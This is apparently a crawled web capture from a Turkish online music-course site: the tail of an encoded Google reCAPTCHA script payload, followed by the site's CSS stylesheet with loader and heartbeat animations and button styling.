nsKRwrhzwpHDkmnCqsKRRFMPw4TDrMO4b8OvCsO+wpLDrl3CqWAQUVzCrcOPwoDDo8KmOGTDicOrwqvCuVpQYnvCrsOvPsKEPWfDncO+HMOBO1/DlMONC8KdfwPDo8KxL8OTw5I+w61WwrTCk8OyF8KLw7s4w5pwcFHCusONfsKdwqDCjsOYwp1tw77CpcO/dWItwoPDicOcwrtNw5nDnMK9w5sRwr3Cp2TDsnZWKBdRw5EGwr/[base64]/CmEZbw5TDpxHCscKpFsKFw5FkHkMXKDtNwrRSZALDtMK3OcOmVMKSdsKkworDlcOYeF1DChHChMOMUX/CtX/DnwAmw4JbCMOjwptHw4rCiG5xw7HDl8K6wrZUDsK+wpnCk3PDrMK9w7Z/FjQFwoTCi8O6wrPCvgI3WVQuKWPClcK2wrHCqMOzwp1Kw7ISw4TChMOJw5tGd0/Cj1/[base64]/AMOkwoMrw79gZMOfw6QMA8OXwpgxMRvDrMKVDMOkw7jDiMOvwoLCqm3DscOhw6lVOcOafsKJairCkDTCscKoF2jClsOAD8KiKXDDusKHDTEJw7/DqMKLDMOWNGnCuSHDmcK6w5DDpX07RV4KwpskwoMMw7zCs2jDk8KSwofDvQY6KS06wrk/JRoTbzTCsMO7EMK8GUh1OhnDpMK5FGHDocKfKkjDj8OfJMOtwo4swqE4ewvCjsKnwpHCkMKXw6/DiMOxw6/[base64]/DpT/Ci8ONwq/CuWzDojgVXMO9ScKNBcKJw5glwqTDvygpNcOVw4TCpnQdJsOMwobDh8O/IsOZw6nCnMOHw7prQCgKwpwtU8KvwoDDokIDwrHDlljClg/DuMKxw6EeaMKww4JtKAlOw7LDq3ZCYmofRcK/X8OAcg3CiXDCnX4kHxNUw5zClGQ1JsKSKcOJMBLCi3ZnNsOTw4NyVcO/wqt0B8KqwqLClzcvWFk0Ph9SRsKbw5DCu8OldcK6w6oVw4fCnADDhC5Xwo/DnWHCssKFwpUGwqTDlE3ChmlhwqQ1w5vDsi5zwqclw6DCjE7CszNeHkRcVQBPwovCq8O7LsKxVBIkScOfwqnCvsOmw6PClMOdwqQSDwzDpwQtw58gVsOHwrLDoULDr8Kow482w6PCt8KsQCfCs8KBw7/Dh0wCKkfCocONwp5VJE1MTsOSw6TCrcOhPVcIwpvCssOPw6fCsMKGwqQ/KsOkTsOIw7Eqw6PDjmx5YzRPMMOBfFPCmsO5VkJew4PCnMKjw5B4GDPChw7CusOWIMONQgHCvDdOw6o/[base64]/w7ZKwqp3GsKNG0fDrFPClsKEHSsxw7QIFzLCuRpzwo/[base64]/CicOJwrcBw74nw6/[base64]/DomnCiMK5wowYSUJMwprDsxMRRcK1UsKgfMOdBmwUAcKzIT91wr13wq1BCcKTwrnCjcK8YsO+w63Dojp0NmLCgHXDvcKDUU7DpcOcRwp+IsKywosqIkXDlkLDpgHDicKGUl3ChcO4wpwNBjUTX1jDlg7CvcOkCClRw7QPOA/DrsOgw5Fnwo5jI8K9w74uwqnCs8Olw687NQJYVhvDm8KiGyXCisKxw67Cv8KZw49BLcOWcXpXcQbCkMOowrRyKljCvsK4wqkAZh57wp4xDWfDug7CrxUYw4TDv0/CpcKTFsKBw5A9w5YpaT4aWyhDw6nDrDEfw77CniDCrzN5ZxbCn8OLVUXCvMORasOFwr8mwoHCnkliwqgQw7Qcw5HCucOGU0vDlMK4w73DuDfDmcOxw7/DjcKtesKXw7vCtx83cMKXw455CzsHwr7DtWbDiSldV2XChjXClHByCMOCAxE0wqgFw5Z8w5/[base64]/ChSB0w5DDjsOpP8O2ewY8BETCmBjCtcO/w7rDtsOqwp3DssOWwox/w5vCgcO+QEEZwpNLwprCiVnDoMOZw6J+bcOAw6k1K8K0w4RXw6lVelHDvsKKXsOrVsOGwqbDtcOSw6dzfWV9w7fDo2Z0fXrCg8K0MBJhwpzDhsK/wq47dsOlKENUHcKDBsOmwozCpsKKKMKPwq/[base64]/McOIwqhEwrFcw7TDrMOtRwbClsOtw7MzOSDDksOSJsO+TXPCiUrDqMOXV3EbLMKANMKAICQ1WsO3VsOTc8KUJsOGTyIeBGI3asKKGSQVTADDkXBww79iXyp7Y8OWUjzCmFRBwqJYw7pEU1low5rDg8KoS0ZNwr1Dw7hEw4rDgxnDrU7DuMKEYFrCmmDDksO3G8K/w6gqXcKDOzHDosK6w47DmkbDlHvDiGQXwqLCo0TDtMO5P8OUVRxcP2rCksKjwqpiw6hEw5pNw4/DtMKFL8OwaMK2w7QgWyRPd8OdT3drwoAEBBMBwqw/wpdCESkfUgR/w7/DmhzDgWrDh8Kbwq4Yw6XChBjCgMOBcX3Dt25BwrzChhVYYBXDpxxTw6rDlls8wq/CncOMw4XDlS3Cih7CoHBzSBs8w5fChDQ/wq3Ch8O9wqrDilE8woMgExfCp2FFwrXDmcO8NyPCs8KqeRHCox/Cq8O4w5bClcKCwoHDvcOOeVTCpsKTYRhxe8OHwqHDowVPc3wReMK7IMK0dF3CqUfCvcO3WwfCmcKFH8OTV8Klw61qJcOBRsOASB1KH8OxwqZKRxfDpsO8UMKZSMKgTDTDn8Osw5jDssOVEELDuh1Cw4kqw7XDhMKGw61Kwp9Hw5HCr8OLwr40wrsyw4scw4/[base64]/wp/CrcKlwrHCr8Odwq40wq9gwrzCkQspMUUDP8K7wpoTwol7wpJwwrXCvcOrR8KffsOCDVd0c1omwppiOMKjNMOODsOXw7crwoAww5LCvA11T8O+w6PDpMOswq0Dw7HCnnDDk8ORZMKfA1AQSGbCusOOw7PDtMKiwqfCojbDv0wVwpICe8K/w6nDgR7Co8OMccK5V2HDqMKYehglwpzDv8OyHBbCl0xjw7LCjQo7JX4lKQRDw6doIAobw4TDgRYTUEXDgwnCjsOYwqoxw6zCisOoRMKFw4Acw77Dswk+w5DDi3/[base64]/[base64]/Diy7CoRrCo8OtYMK9Xyg/fQhtwrfDjhorwp7DqsKGwoDCsQpAKFXCjcOABcKRwqB9W39ZSsK5MMKRGydmDU/[base64]/[base64]/DqioHwqvCqMK/Yy4jwrnChH5HdMKECUbDgcOWG8OswosBwpUowrgEw5rDlhfDnsKLw6Iowo3DksKIw4UJSDvCq3vCpcOhw65jw4/CiV/Cq8OawojDpgJYVMKSwo5aw6EVw741bF3DvFBUciHChMOKwqTCpHxZwqUCw6QhwqrCpcOZZ8KUPnXChsO3w7LCjcOuJMKZSRjDizBdYcKpKit/[base64]/Fn9kw60Iwo5/w4XCrsKMw7tCYlRJP8OyTxAbw5YuVsKBGDnCuMK3w5hJwrDDi8OLc8KcwpnClUnCsE9jwo3DtsO1w6TDqVzDvMOWwrPCjcOXAcKRAsKVQsOcwp/CicOnMcKxw5vCvcKMwoo6TDTDkFjDhxxNw7BfUcOQwrx6dsOuw6kkM8KpQ8Okw6wewr9YcjHCuMKMTA/DsCLCnxDCiMK+K8OGwp41wqfDoTASIDkHw6Rpwo0iRsKEfWHDrT9/f1bCr8KSwqJEA8K5TsKTw4MjVsOAwq5uHUxAwrnDvcKmZ1XDusOMw5jDi8KUcXZmw45BTjgtLBbDpDRsXX1/wqLDm2gud25yeMOawrrDksKEwqfDuFlnPQjCtcK/P8KyMMOBw7PCgjcFw7sHK2TDg1Amw5PCiCZGwr7DkjzCqMOlecK0w6M4w4J/wpgGwoxRwpBlw7fDrwA1I8KQbcOqJVHCnknCkGQGdiFPwqBkw5BMw4h9w6N0w5PCn8KeS8K/wq7CmDppw41vwrvCnSUqwrNiw5jCtMOwATTCvARTH8OgwoBBw70Sw7vCiHvDkMKrw6cRPFk9wroGw4BfwpYRU2EswpvCtcKKM8Oqwr/DqXEfw6IedBA3w47CisKWw7sRw6PDmgQ6w6jDqAFYacOzUMOOw4XCkjJbwqjDimgJW2HCjAchw6YXw5PDrEpDwrUOOhfCssKgwoXCtH/CksOkwrIgb8OmdcKTcRF4wrvDt3zDtsKUTyYVVx9qOSnCmxx7RUorwqIJXwVPZMKswrdywpfCksKMwoHDgsOUAH89w5fCs8KCCEhjwonCgXIvKcKrWXpMfRjDj8KSw43CscOXaMO3DR5/woN0dEfCm8OHcDjDscOmFMOzaDXDicOzNAsJYcOZPmvCosORZ8KRwqDCphNQwovCvmkrI8OXJ8OtR0EuwrzDjW5aw7YcEBUzN1g1FsKLXB47w7BOw5bCrwobZgvCqWHCl8K1YUI4w6VZwpFXbsODLlB8w7HDicK4wr40w4nDti/Dp8OxAR4gSRIqw5V5csK8w6DDiScmwqPChzI6JR/[base64]/FMKlwrrDpcK9TsOTwqzCo0hew6PCl3Y0wrVQwpkRw70/[base64]/[base64]/wo9tDU3CsMOpJnBhwrDDi2TDtg7CtFvCmDrDksOrw6J0woR9w71tbDbDrkDDujnDnMOhKDkFU8O8RUESRl7Ds05rCH/[base64]/w4bCscK6w6dnwqzDt8KgagrCrXvDvsK1GcOow6TDmmzCkMOHFcOOG8O0SVgnwr09f8ONU8O/[base64]/Dt0hjw5AwwolDN0/[base64]/DqsOTJsKpfThnTcO9Mz7CgsKaOcOww7pVPcOGQGLDq08ZRMODwrvDiljChsKkKjJeIDrCiS90wo0efsKHw4XDjDV6wrg9wqLCkS7CtlbCu27DrMKZwolcYsO4B8KXw4pYwqTDjSnDs8Kcw6fDvcO/[base64]/Dj8KywqtXwpbDtMOXw4XDnT7Co2/[base64]/Dr2jCicOiw7t9w4spwrN1wpvDk8OPwovCtT10MhB0VEYiwrHDqMOAwoTDlsKNw47Dk33ClxYWbR9AO8KpImXDryoZw4vCscKjLMONwrADAMKTwo/Cj8KRwpQJw7rDicOIwrbDlMKST8OUYhfCp8K+w4vCoHnDg2/[base64]/ClcOybcO4fmIqfmjDkBJbw74bwrTDuF7DqTALw6LDq8KsOsKoC8KFw4/DkMKFw4t4KcONDMKNf3TCgxzCm2EeWnjCqMOHwp97QilZw4/Dkl0ObTjCtl0nN8KWcApCw7vCq3fCmwEpw7hWwqB8Gy/DtMKyBEshWTUMw7TCtkZowqjDmMKlRBrCosKMwq3DgE3DkULDi8K3wr/CvcK2w6gScMOdwq7CjgDCn1fCrmPCjSp7wotJw6jDlTDDizBlG8KMZcKjwpFpw71tTgHCmRckwqsLG8KCGBNFw48LwoB5wqs8w53DrMO1w4/DqcKhwqgEw7txw6zDr8KDVCDCkMO2M8KtwpsQUsKkfl82w6J0w4PCiMOjBVxhwrAHw7DCtmsbw514HiNdAcKVKBbCm8OFworDtWXCoj0QQX0sP8KcUsOWwrfDoCp6QkXCqsODL8OqGm5hFiNdw5fCkVYvF2lWw4zDj8Kfw7xVwqjCol8WYy83w5/Dg3MWwpPDvsOiw4Imw5RzNnrCiMKVfcOyw5V/LsKww4MLXBXDq8KNZ8OVR8OjXz/[base64]/[base64]/DrcKBwr0pcMKZw5xSw59oKBYsw6d2Ll48w6nCrCHDpcOAM8OnB8KiGTYZAgVNwpXCuMOVwpZaAcOSwoA3w74tw5/[base64]/wqTDqx81wqZVWcOtQnMEYMKgw4bCnlnCvTEywqvChyfCvsOkw6nDoRTCqcOswqjDvcK1QMOzFyjChsOqE8KsOTBgdlR6WyvCklJDw5XCmVnDjmfDmsOFVMO2bWgpMkbDv8Kww5JlJxjCh8O3wo/DusKrw5kpaMKdwqVkdcOkKsKFUMOZw7DDlcKXdVTDqjxVIFU4woQ9RcOARzp5SsOHwozCocO7wpBEJsO1w7fDhHYnwrbDnsORw7/DuMOtwpkqw6PCsXrDthfDv8K6wobCpcOowrvChsO7wrfDjMK4a2IFHMK0w5psw7E+b0fCn3zCo8K0w4jDmsOVGMOMwoLCn8O/[base64]/wrMwwp1xwppTe8Ocw585w4HCjMK2NMKdbFzClsKqw4/Dp8KlVsKaDMOUw69IwrlfHRsSwrvDr8KCwobCm23DrsOZw5BAw7HDrkLCijhLAcOEw7bDsxEVcGvCsnRqE8KXEcO5NMKkOw/[base64]/CtTVTWTkoOsOJRGPDo8O4F2rCoXBJP3Vqw4sFwovCvCQEwrEOQRzCtCp0w6TDjTFYwrXDrEvDjQgbJcOnw4zDl1cRwrTDnl9Cw41FFcKRacKuY8KWIsKlNcKdDzxow5pNwr3CkAE/[base64]/[base64]/[base64]/Cm8KAw40Ow706wq7Ch1krwrjDjhjCocKww7VkHjEmw60EwpbCkMOEdDfCiADCsMK3f8OnbGpPwqHDuT/[base64]/[base64]/w6fDuSjCv2cVbsORw5wAw5/ChkxFFzvDicKPw5E1U8KFw5jCo8KeC8O+woJbTwvCrmDDvzBUw5LContCcMKpOETCqhpnwqsmbMKhO8O3LMKTWBkgwo48w5B6w7c4wodOw5PDryUfWU4gFMKjw7hFDsOewp3ChMONLcKJwrnDp3p8XsOkcsK/DE3DkDknwqhDw4TDomJRQEJUw4zDoyM7w7QrQMOHP8K5Rj8fMi47wpfCp3xZwpPCkGHCjkHDpcKCUnHCu3FWK8OOw7Qtw4MBAMOcDkoeF8ODbMKEw5Jaw5ctGzJgXcOAw4/CncOHIMKfHxHCqsKiIsKSw4/Dt8O0w5sew6HDosOqwoJqJy8hwp/Dt8OVZlbDn8OMQsOVwr8GQsONc05LTybDnMK5e8KpwrvCuMO2PGrClT/[base64]/HV7Ck8O2w64yw7xRw7UaH8ORQsKWw6s2w5XCr3fCicKiwqvCoMK2Dm0AwpEVTMKZKcKhXsOVN8OsKj7DtAYfwpfCj8O0wqLDvVtESsK4VmYQWcOWw7gnwp1/EHnDqA97w4Z3w5TCiMKyw5sTNcOiworCpcOUKEvCkcKgw7gSw65Mw6haJMKMw5FHw4ZtIB/DqwzCl8K5w6IFw6Ilw4bCncKHDcKGeSjDk8OwPcO3DUrClcKKDiPCvHp+ZxHDmirDuVsicsOBMcKawojDt8KcR8KMwqo7w4crYEpLwqERw53CmMOrWMKjw7wZwrE/EsKNwrzCpcOMwo8CD8Kiwr18w5fCnxLCtMO7w63CkcKmw6BmLcKGRcK5w7nDrl/CqMKWwq0iEDcTb27CksKkamYCMcKacXLCicOjwpDDuQIHw7XDo1rCsnfClAFFAsKlwoXClFxZwqXCjBRCwrDCoE/CmsKOPkwkwp/Do8Kqw7bDgRzCl8OFAcO2Wy4ODBtCS8OOwonDpW94YzPDmsOewoLDrMKKacKpw69CcRXDqMODfQ0rwrPCvcOXw65Zw5wjw63CqMO5bV89M8OhAcOjw5/[base64]/ScK5asOVwq97YMKwRmgIwq3DlVnDtsKMQ8OWw7U6fsKmasOPw4l3w5wRwoTChcKEeiDDkzjCiUAHwqvCjl7Co8O/[base64]/CuhTDjMKJw7oHwrHCqmpkwo1HBsKkVcKhfcKoeFvDjQN6KV4rH8OECnY1w67CvB/Dm8K/w7nCvsKZSRMzw75uw5p0WlcKw7TDixbCqcKuMVLDrijCg1jCusK4JVErO2cYwpfCl8OtacKewrHCnsOfNsKRJsKZGRDCnMKQHEfDocKTPR82wq4AFSRrwpBhwoJZJMOxwpdNw4PCrsO4w4EgVEjDt01PNi3DiFPDuMOUw7/Du8Ogc8K8wo7DkAtow5xDHMKJw5p+fyHChcKcRMKUw60iwoEHdnI9CsOBw6vDhsOVRsKYIsOxw6jCpxoOw47CjcK/HcKxFxfDuUdWwrbDt8KVwoHDucKEw7tIIsO6w4QbEMKYMW8BwofDiQA1Bn4FITfDpHbDv1pAfD3CrMOYwr1oNMKbGR9vw61nW8OIwoNTw7fCojMyVcOrwr1ScsKnwowuGD55w71JwppBwojCiMKDwovChCxmwpE+wpfDni0pEMKJwqAoAcOoOGfDpTjCsWpLYsK/[base64]/Do8OmEC0leUPCqmbDvnnCh30HNMOkZcOkWHDCiGHDpy/[base64]/DqMO2R0jDvTbCgMOgw6rCksORwr4kDB/[base64]/DhMKcw6c0D8KVw4bDnFTCqsKoax4ASsKVcsO/[base64]/[base64]/CkjFMcMOFL8KMw7Bcw7YNQQvDoMOmwrLDqWRLw4fCuXM0w6vCkWwmwrrCmWpUwp04GTLCrELDpMKzwpDCnsK0wr5Kw77CqcKweWPDl8KxLsKnwrRzwpEvw6PCn0Y7wpg/w5fDq2oXwrPCosOVwq8fdD/DtX4Ew77Cr1/[base64]/w4nDgcKyCUkRcVHDj25mwp3DpT/Cv8O6bcOsVsO5DXdILMOlwpzDmsKvwrJkDMOUIcKAe8K+c8OOwroQwooyw5/CsBMFwqLDhlJJwpPCkWxjw4fDqzN3aGgvbMK2w7pOGsORHsK0W8KDWMOWckMRw5VqOhvDoMOnwo7DjT3DqlpAwqEDL8OpfcKcwpDDuzBcY8ODwp3CqTczwoLCusKsw7wzw7vCg8KDVTzClMOXGiEuw47DisKBw7YZw4g0w5/DjF1Iw5zDu3VAw47ChcKUJcKvwogMcsKewqcDw7gPw6PCisO6w7BsOcK6w7bCn8KpwoBEwr3Cq8OQw6fDl2/CtxgDCSnCn0dTeW5cPcOzeMOMw6o4w4N/w5bDtjg3w6YywrLDpQnDp8KwwpjDscO1U8OfwrsKwpBPbFNvQMOsw4E6w6HDi8Oswp3Ckl7DscO/NhoIX8KbKAVWVBQYdh7DtWYqw7rCkE02KcKmKMO4w5nCuFLCumwYwokYTsO3KRpxwqggQ1jDk8KiwpBnwotSQlvDty4bV8KUw5FAX8OBZRPCvsO8worDjyfDk8Ogw4NTw7lob8ODZcKcw6bDnsKfXTzCpMO4w4zCpcOME2LCiQjDuW91w6UgwqLCpMOdbw/[base64]/DniRnwrzDkH7DnVTCujVHwo4cwq/CuEJLNU0WVcOxJ0gPOcOtwrgjwqojw4UvwroCcjrDiAJ6B8Ofd8K3w4/Cm8Okw7vCiWcSVMOyw74HEsO/[base64]/CqjQhQsOvNlXDsTTCtcOHSCxiw7VkZEXDqRoGwq/DtxrDklx3w7ZJw5rDlj0TOcOscsKdwqsTw5szwrcLw4bDnsKoworDgyfCmcKtHRDDncOgSMOrZGDCsgl0wqsoGcKsw5jCkMOFw7ttwq9swrAuHjjDsG7DuQ8Jw7fCnsOHa8OYe2oOwrx9wp/DrMK8wobCvMKKw5rCk8KIwpt8w6Y8IBN0wpsORsKUwpTDjSM/[base64]/w5w3RQHCgTzDr8K/GMKaw5LDnSDCqEsZwrzCo8OWw4jDtMKSNBrDmMOawrgQXUbCi8K0e2JmRFnDoMK9dBYOTMKfAsKmTcKcwr/CjMOha8KyWMO6wr59TnXCu8O7wonCjMOdw4oow4HCoSwUfcOZOmnCsMOvUh5jwpBKwp5rA8KiwqAtw7xPwpbCk0PDlMKnXMKtwpUIwrViw7/DvSsuw6PDqGDCmcObwpl1Rg5KworDr0tPwqV3QsOmw4vCtlF7w4rDhsKCQsKeByHDpg/[base64]/DlEFPwr7CpWfDp2nDvMK/[base64]/L8O5P8OvJV7CtMOtEixkw7IBDMKNGsObwoTDmx03b1bDhzMJw41WwqkHORIXGMODW8Kcwpdbw7sAw5MHeMKNw7I+w7hsesOIEsKZwqkBw6rClsOWIARsEy7CtMO9wqTDlMOQw6nDmMKawqM/JHXDl8OZfcOIw6fClS9QXMKOw4hIf37CtcO+wrLDiQnDp8KIFRHDjirCi2dtGcOkOR3DrsO0wrULwrjDoB4hSUBjA8K1wrstTcKKw58WUHrCkMOxI1DCj8KYwpVcw6/CgsO2w4daRHUzw7HCsiVGw4BoQT8Yw4/DocKrw6vCtcKywroRw4HCng49wpLCn8KyNsOxw7pHT8OeXSzDvlbDoMK5w7jCuCVhfcOxwoQ4OChhZFnCpsKZS0fDocOwwo9Qw7hIa2/DnkU8wpnDncOJw43CvcKRwrpdYFZbNWk1JEXCvMKpAx1tw5HCnhjCmFo5wqs+wrw+wpXDlMKvwr8jwq7Co8Ogwp3DghbClA3DlAsSwotgHjDCs8OGw47DscKXw47CqcKidcO4XsKDw5PDuxrDicKhw5lCw7nCo1dow43CpcK/HjxfwpvCpSjDkArCmMO/wqrCjGMXwoN1wrbCm8KJf8KUcsONTFFaAwgddcKUwr41w5gnancaTsOALVwCDR3DozlAWcOwCRMhAMKLGXTCmUDDnn4mw5N6w5rCl8OTw4pHwqLDiC4VMT5kwp/CpcOpw6vCpkPDugzDkcOuwplOw6fCml5Vwo3CijrDmcKiw7TDgkQDwroqw4t4w7vDuQHDtHfDmUjDqsKOdTDDqcK8w53DlFUywosfL8KxwrFSHMKJfMOxw6HCncOxOzHCtcK6woRjw5h9w6DChwR9UUHDr8Okw6/CkDR7acOJw5DCmMOEaGnDnMOYw7xKDMOhw5kNFsK8w5ctIMKOVB/DpcKfJcOcS3PDoHltw7soQSTCtsKFwozDq8OHwpXDqsK0TUIrwprDsMKSwpsdZlHDtMOKemzDqcOcUU7DkcOQw7Q0f8OfTcKbwos9YVfDhsKVw4/DnTLDk8K2w4jCu1TDpMKjw4QKDAIyGm50w7jCqcOLbm/[base64]/Dsj/[base64]/CisODOBjDlStJwr9TRB9RfF/Ci8OAZzYNw4lIwrAmdh1UalMUw4HDrsKZwqRywqw4CkVQYsK+AD1oF8Klwo7DksO6RsOQUcO4w7bCmsKsPMKaNMO9w5ZOwohjwpnDgsKqwrliw5Q1woPDgMOZfcOcd8KDSWvDqMK1w59yEnnCqMKTBXvCvmXDjk7CvC8HLh/DtCjDoVF7HGRPU8OcYMONw612GWHDuFhkKMOhVTxXw7gSw4rDj8O7HMOhwp7DscKyw5dlwrt3P8K3dGnDlcOpEsO/[base64]/[base64]/DjcOcwrUuICrDu8KQDxRTJX7DvMKHw7M5w4VMOsKmfXfChH8YTMKqw7zDkxReHl4sw4rCqA5kwqEqwp3CuUbCi1tpF8KmVkTCoMKxwq0XQgHDvzfCgxtmwpvDt8K5WcOIw6x5w4nDgMKGOG0iM8OQw6jCuMKJasOKTxrChlMnTcKgw5nCjhBqw5wIwrstd07CnMOYYx/[base64]/DscOFwrovwql2woXDncOnwoBhGEPDqBxnwqNlw5/CrcKLKMK3w7vDkMKxBwp6w5EXH8OkIhfDvHZdakzDscKHU1rDrcKdw4TDlD1wwrPCo8ONwpo/w43ChsO5w7nCsMOTOMOkIWhOEsKxwq8XFC/CjcOdwoTDrFzCvcOOwpPCmcKVUhNaeRTDuDHCvsKhQBXDhD3ClADCrcOJwqlFwrhwwrrCisKewoPDncK6Wl/[base64]/[base64]/CtBXCpwHDucKRSG8vwptBwqLCv0HDmRk9w5VDCAA4Z8K+LcO3w7HCg8OCIFPDvsOrIMO4wpJRFsK5w5QswqTDiBFcbcKfVDcaR8OWwoVKw7nCoB3DjFRpBCfDosOmw4ZZwrPClGbDlsKzwpB4wr1OeRLDsQdEwq3ChsK/[base64]/[base64]/Ds1nCuBxvwoVvw7MiO8OuwpjDsWEVGHtkw6UOGiVdwrbColtlw545w59RwpJuH8OmTlI1wonDixfCh8OywpbCrMOew4lpGC7CpGkiw7TDv8OXwqAowogmwq3Du0PDqRHCmcK+ccOwwrMfSkVpZcOFPcKWYg5Sf2F6ZsOXMMK+bsKOw5B+KlgtwpvCj8K4c8OSDsK/wovCuMKmw5XCmhfDkG5dZ8OyQ8K9HMOhC8OhK8Kuw7Mewr56wrvDncOWZxoIVMKRw4vCmVbDiwZPfcKNQTQtCxTDmVcaHBvDkyHDo8KRw7/[base64]/[base64]/DssK3dMK1HlLDkDLCncKfZMOuwoNJwqfDvcK4BEHDrMOAC3EywqspSivDkGDDmgbDvXrCsXRbw5Imw450w7Fgw68ow4DDgMOedsKTTMKjwpbCgcO7wqpxd8OKFCHChMKBw5DDqMK0woQNI0XCgUfDqcOXOjojwp/DqcKGHTvCn1LDtRYUw5LCqcOCRgsKZREowpoNw5/Csnw6w4taasOmwo4lw50zw5nCsxBqw4h/wpXDqGJnOsO+AsOxHD/Di0wdesOKwqQ9wrjCoywVwrxPwqAQesOmw5dWwq/DtsKAwr8ee0nCp33CsMOsLWTDq8OzWHHCqcKPwrQvVEIFYCdhw7UyZcKqOEUNCHg7PcOKMcOuw7pCXy/DkTdEw5Mdw49Gw63CsTLCj8O4ZwY2GMKpSEJxPBXDp1FxdsKZw7d/[base64]/CmlHDjBJgQsOUw5kUwoguw54cwpROw4Z7W8O4NRzDkU5nD8Kpw6MoIztFwrUFMcKow5Zjw4fCisO7wo1qJsOnwpggLMKtwqDDhsKCw4XCsjRuw4PCmz4SWMKPbsKLGsKUw5sdw68Rw59DYmHCicOuXG3CqcKgAWl4w7vClwIHey/CpcOdw4obwqgLNhBXX8KOwrfDmk/[base64]/wpsNw5HDqwFtQsKRwpvCon/DgENAw4bDv8Ovw5jCo8OBwrlhYcOTJ0cydcOuVE5rEQI5w63DlT9/woQYwp1Fw6zDnxxvwrHCvjMQwrhvwodZehjDisKzwpsxw7xMET5Cw7JJw57CmsKbGyFMLkbDnETClcKlw6XDizo2w4FHw7vDlj/[base64]/w4jDiGbDlsOKVkZMwr/Dtn4EDcOgbMOhwqbDscO4w4LDu2nDuMK9bGAww6bDoUvCuE3DsnbDk8KDwrMwwpbCucOIwrkTShFWCMOfV0kvwqbCqQtrSSp/SsOIVsOqwo3DmgQ2wpPDmgh/w7jDtsO8woFWwojCqTHCjnPCtcKqEMKzKsOVwqs2woZuw6/CqsOVeRpBVjvCrcKsw7lAw7fDtwhuw6Y/IMOFwo7Dh8KZQ8KzwpLDvcKww683w5hpZ0piwo4DOA7CilrCh8O8Dw/CjW7DqDtuIMOyw77Dpk4AwpfCicK/JkpUw7jDtMOjcsKLMAzDpA3Cjk5SwolVejjCpsOxwpspfA3DmEPDrsKzM17DncOmER9wEsKQIy1lwrvDuMOpQWkiw4ZyaXsfwrpsIw7CgcKGwqMQZsO1w7rCgcKHKxTDisK/w6XDkjTCr8OKw6MXwoxNM1TDj8KFZcOKADLCv8KUTGnDkMKhw4d8WAtrw7I2CxQrasO0w7lkwqXCvcOGw6BJXSbCoT0AwpJmw4cGw5Jbwr4Ww43DvcOlw7sKXsK2EH3Cn8KNwrszwqXDnG/[base64]/[base64]/wrZiXRUVNVRhw7w6YQfCssKzw7dkwqPCj2zDtWnDm8OhwrbDnhjCkcK9YMKYw4gBwoHCtEUIEgE3EcKoFCNeMsOWNcOmOiTCpE7Do8KNAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LebT6gZAAAAAM9rDARAmMvBZOX_teDf1bSe0Bq5\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,476],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://onlinemuzikkursu.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mp59jPCv8rhCCDPZz44orYA3wu3eNWMGCVWhOYGb6dk\\u003d\x22,0,0,null,1,1769743327640,0,0,[63],null,[210,112,136,45],\x22RC-t87KHqByDjsBNw\x22,null,null,null,null,null,\x220dAFcWeA56PjeHOAvacWCFEPLXyuK7pU-1QOaYEglQdqfDzIh08FWTRPOltHM-FuDBNDFdYisWK73X3JtLwuF84SRhc_aKpsrwRA\x22,1769826127575]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://onlinemuzikkursu.com/tema/genel/css/style.php
body_size: 79745
content:
@keyframes loader-ripple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@keyframes heartBeat {
    0% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }

    25% {
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1)
    }

    40% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }

    60% {
        -webkit-transform: scale(1.04);
        -moz-transform: scale(1.04);
        -ms-transform: scale(1.04);
        -o-transform: scale(1.04);
        transform: scale(1.04)
    }

    100% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

img {
    max-width: 100%;
}

.theme-button {
    font-weight: bold;
    font-size: 16px;
    color: #fff;
    line-height: 40px;
    padding-left: 15px;
    padding-right: 30px;
    background-color: #100b0d;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    text-transform: capitalize;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    position: relative;
    display: inline-block;
    border: 0;
    z-index: 2;
}

.theme-button .btn-icon {
    position: absolute;
    top: 50%;
    right: 15px;
    font-size: 14px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%)
}

.theme-button:hover {
    background-color: #b21817;
    color: #fff;
    text-decoration: none
}

.theme-button:hover .btn-icon {
    right: 22px
}

.text-btn {
    color: #100b0d;
    text-transform: capitalize;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    font-weight: 500;
    font-size: 16px
}

.text-btn i {
    margin-left: 5px
}

.text-btn:hover {
    color: #b21817}

.btn-google {
    background-color: #d44439
}

.btn-facebook {
    background-color: #3b5998
}

.btn-twitter {
    background-color: #31a5ff
}

.button-shared i {
    margin-right: 5px
}

.input-number-group {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center
}

